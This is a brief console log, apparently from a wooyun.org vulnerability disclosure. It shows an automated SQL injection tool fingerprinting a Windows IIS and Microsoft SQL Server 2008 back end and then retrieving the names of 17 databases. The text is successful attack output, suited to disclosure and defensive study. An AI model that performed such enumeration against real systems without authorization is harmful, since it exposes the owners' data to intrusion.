 C:\Windows\system32\cmd.exe
[14:21:13] [INFO] testing Microsoft SQL Server
[14:21:13] [INFO] confirming Microsoft SQL Server
[14:21:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[14:21:14] [INFO] fetching database names
[14:21:15] [INFO] the SQL query used returns 17 entries
[14:21:15] [INFO] retrieved: cwbase001
[14:21:15] [INFO] retrieved: cwbasebafx
[14:21:15] [INFO] retrieved: cwbasedemo
[14:21:16] [INFO] retrieved: cwbaseNBBB
[14:21:16] [INFO] retrieved: cwbaseTJBB
[14:21:16] [INFO] retrieved: cwbaseYXXT
[14:21:17] [INFO] retrieved: czdb
[14:21:17] [INFO] retrieved: hysjData
[14:21:17] [INFO] retrieved: master
[14:21:18] [INFO] retrieved: model
[14:21:18] [INFO] retrieved: msdb
[14:21:18] [INFO] retrieved: myspace
[14:21:19] [INFO] retrieved: ReportServer
[14:21:19] [INFO] retrieved: ReportServerTempDB
[14:21:19] [INFO] retrieved: tempdb
[14:21:19] [INFO] retrieved: tjjgbi
[14:21:20] [INFO] retrieved: ZCLCW
www.wooyun.org